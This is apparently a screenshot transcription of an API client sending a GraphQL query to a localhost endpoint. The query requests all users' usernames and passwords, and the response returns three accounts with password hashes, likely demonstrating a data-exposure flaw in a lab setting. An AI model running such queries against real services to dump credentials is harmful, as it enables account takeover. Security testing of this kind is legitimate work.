 GET http://localhost:8000/gra
HTTP http://localhost:8000/graphql/
Save
GET http://localhost:8000/graphql/
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Cookies
none form-data x-www-form-urlencoded raw binary JSON
Beautify
1 {"query": "query{users{edges{node{username password}}}}"}
Body Cookies (1) Headers (9) Test Results
Status: 200 OK Time: 31 ms Size: 683 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "data": {
3 "users": {
4 "edges": [
5 {
6 "node": {
7 "username": "admin",
8 "password": "404f5562123ca4bb3fb748f1d962d88f"
9 }
10 },
11 {
12 "node": {
13 "username": "admin2",
14 "password": "53bf833e0570f3c8b990bad976deb86a"
15 }
16 },
17 {
18 "node": {
19 "username": "tinius",
20 "password": "570bdc298f1e7a62561436e265543b8b"
21 }
22 }
23 ]
24 }
25 }
26 }